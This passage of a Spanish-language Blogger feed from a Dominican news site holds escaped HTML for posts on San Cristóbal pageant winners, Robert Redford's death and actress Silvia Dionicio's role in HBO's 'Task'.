RD$50,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELarymar Rivera, Señorita\nCultura San Cristóbal, RD$25,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELas ganadoras\nagradecieron el apoyo y la oportunidad que recibieron por parte de la Alcaldía,\nal tiempo que invitaron a todas las jóvenes del municipio cabecera a participar\nen el próximo certamen de belleza 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EDe su lado, el\nalcalde Nelson de la Rosa felicitó a las beldades por el arduo trabajo\nrealizado hasta este momento a favor del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl certamen de\nbelleza Miss Señorita San Cristóbal 2025 fue realizado el pasado 19 de julio en\nel Auditorium del Teatro de Bellas Artes Pablo Claudio, en una gala llena de\nesplendor, brillo y emoción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8199166395783281154\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/alcalde-nelson-de-la-rosa-entrega.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8199166395783281154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8199166395783281154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/alcalde-nelson-de-la-rosa-entrega.html","title":"Alcalde Nelson de la Rosa entrega premios a las ganadoras del certamen de belleza Señorita San Cristóbal 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/s72-w640-h360-c\/mis%20san%20crist%C3%B3bal..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4038462088598015310"},"published":{"$t":"2025-09-16T09:29:00.004-04:00"},"updated":{"$t":"2025-09-16T09:29:57.652-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El laureado actor y director estadounidense Robert Redford falleció este martes a los 89 años de edad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/s768\/robert%20redford%20muere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/w640-h360\/robert%20redford%20muere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Septiembre 2025).- El laureado actor y\ndirector estadounidense Robert Redford falleció este martes a los 89 años de edad, en su\nresidencia en el estado de Utah.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERedford murió la pasada madrugada mientras dormía en\nsu domicilio a las a fueras de la localidad de Provo, en su residencia de las\nmontañas, según informó en un comunicado su representante, la directora\nejecutiva de la firma de relaciones públicas Rogers \u0026amp; Cowan PMK, Cindi\nBerger.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Robert Redford falleció el 16 de septiembre de 2025\nen su casa de Sundance, en las montañas de Utah, el lugar que amaba, rodeado de\nsus seres queridos”, dijo Berger.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Lo echaremos mucho de menos. La familia solicita\nprivacidad”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl intérprete, nacido en 1936 en Santa Mónica, en el\nestado de California, es una de las estrellas más reconocidas del cine\nestadounidense y tuvo un gigantesco impacto en Hollywood como actor, director y\npromotor de la escena de cine independiente con la creación de Festival de\nSundance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGanó un premio Oscar en 1980 por su papel como\ndirector en la película ‘Ordinary People‘, que consiguió seis nominaciones, y\nfue candidato a la estatuilla en varias ocasiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, protagonizó grandes éxitos cinematográficos\ncomo ‘Butch Cassidy and the Sundance Kid’ (1969), ‘The Sting’ (1973), ‘The\nGreat Gatsby’ (1974), ‘All the President’s Men’ (1976), que aborda el caso\nWatergate, ‘Barefoot in the Park’ (1967), junto a Jane Fonda, y ‘Out of Africa’\n(1985), junto a Meryl Streep.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESiempre se le recordará como fuerte defensor del medio\nambiente. Llegó a intervenir ante un panel celebrado en la ONU sobre el cambio\nclimático en el que se presentó como “un actor de profesión, pero un activista\npor naturaleza”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPese a pertenecer a un nivel de cinematográficos\nconsagrados, Redford siempre defendió el cine independiente. Fue fundador del\nprestigioso Festival de Cine de Sundance, que se celebra a finales de enero en\nel estado de Utah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2018 anunció su retirada- “Llevo haciéndolo desde\nlos 21 años… ya es suficiente”, dijo entonces.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4038462088598015310\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-laureado-actor-y-director.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4038462088598015310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4038462088598015310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-laureado-actor-y-director.html","title":"El laureado actor y director estadounidense Robert Redford falleció este martes a los 89 años de edad"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/s72-w640-h360-c\/robert%20redford%20muere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8674813993613683735"},"published":{"$t":"2025-09-15T13:10:00.000-04:00"},"updated":{"$t":"2025-09-15T14:17:16.986-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"}],"title":{"type":"text","$t":"La sancristobera Silvia Dionicio, la actriz dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/s1213\/Silvia-Dionicio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1213\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/w570-h640\/Silvia-Dionicio.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (15 Septiembre 2025).- Una sancristobera o sancristobalense como usted quiera llamarle sobresale como actriz.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;Silvia Dionicio, la hija de Onésimo y Silvia y radicada en Estados Unidos, ha dado un paso decisivo en su carrera al integrarse al elenco de Task, la nueva miniserie original de HBO que está generando grandes expectativas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EFilmada en Filadelfia y protagonizada por el reconocido actor Mark Ruffalo, la producción se perfila como uno de los estrenos más destacados del año en el género de drama criminal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESilvia Dionicio interpreta a Emily, la hija adoptiva de Tom (Ruffalo), un agente del FBI al frente de un equipo especial que busca detener una peligrosa cadena de robos en casas de drogas en los suburbios obreros de Filadelfia. La serie, escrita por Brad Ingelsby —creador de la aclamada Mare of Easttown—, combina el suspenso de un thriller policíaco con una narrativa íntima sobre los vínculos familiares, la confianza y el perdón.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa confirmación del papel para la actriz llegó en marzo de 2023, después de un largo proceso de búsqueda por parte de la producción en el que se requería una actriz latina. Dionicio, sin embargo, consiguió el papel en apenas una semana tras su audición, algo que ella misma describe como una experiencia transformadora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Estoy emocionada de formar parte de este proyecto”, expresó Dionicio en una entrevista, calificando este rol como un punto de inflexión en su trayectoria. Para ella, el hecho de que el guionista adaptara el personaje de “latina\/mexicana” a “latina\/dominicana” fue un gesto profundamente significativo que la hizo sentir representada y valorada en la historia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa relación entre su personaje y el de Ruffalo constituye el núcleo emocional de la serie. La actriz ha señalado que compartir escenas con el protagonista de películas como Spotlight y The Avengers ha sido una experiencia enriquecedora, no solo desde lo actoral sino también en lo humano. “Estoy aprendiendo de él no solo cómo ser mejor actriz, también cómo ser una persona humilde”, confesó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon más de once años dedicada a la actuación, Dionicio cuenta con experiencia en producciones televisivas de renombre como FBI: Most Wanted, Chicago P.D., New Amsterdam y Wu-Tang: An American Saga. No obstante, reconoce que este nuevo proyecto con HBO es la oportunidad que la posiciona con fuerza en la industria internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras concluir las grabaciones, la actriz tiene previsto retomar el teatro, su primera pasión, donde encontró el amor por la interpretación y la inspiración que la impulsa a seguir creciendo profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003ESobre Task\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETítulo: Task\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFormato: Miniserie de TV (7 episodios)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGénero: Thriller, Drama, Crimen\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECreador: Brad Ingelsby (Mare of Easttown)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDirección: Jeremiah Zagar, Salli Richardson-Whitfield\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompañías: HBO Max, Public Record, Wiip Studios\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDistribución: HBO \/ Max\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESinopsis: Ambientada en los suburbios de Filadelfia, la historia sigue a un agente del FBI que lidera una unidad especial encargada de frenar una ola de robos violentos relacionados con el narcotráfico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon esta participación, Silvia Dionicio no solo reafirma su talento, sino que también abre camino a nuevas generaciones de actores dominicanos en el competitivo escenario internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComparte esto:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;X Facebook LinkedIn Pinterest Tumblr Correo electrónico Imprimir\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMe gusta esto:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENavegación de entradas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrevious post:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EKacimiro – Tráiler ( Cine Dominicano )\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENext post:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDeja un comentario\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar …\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVer más\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESanto Domingo\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECaribbean Cinemas VIP | Downtown Center\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa estrategia del mero\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESanky Panky 4\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Estrategia del Mero\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESecciones\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECine Dominicano\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESneak Peek\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EArtículos\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EProtagonistasDR\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECartelera dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstrenos y Premieres Internacionales en RD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEscenas Memorables\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHistoria del Cine Dominicano\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELey de Cine\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Crítica en la República Dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEscuelas de cine\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERodar Películas en República Dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EÚltimas Noticias\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003Eon 15 septiembre, 2025\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESilvia Dionicio: la dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESilvia Dionicio: la dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFuente: \u003Cb\u003ECINE DOMINICANO\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8674813993613683735\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-sancristobera-silvia-dionicio-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8674813993613683735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8674813993613683735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-sancristobera-silvia-dionicio-la.html","title":"La sancristobera Silvia Dionicio, la actriz dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/s72-w570-h640-c\/Silvia-Dionicio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7073824282375453411"},"published":{"$t":"2025-09-15T13:00:00.000-04:00"},"updated":{"$t":"2025-09-15T14:17:29.737-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por nulo respaldo del ministro de Cultura renuncia el presidente de la Comisión Nacional de Espectáculos Públicos y Radiofonía  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: 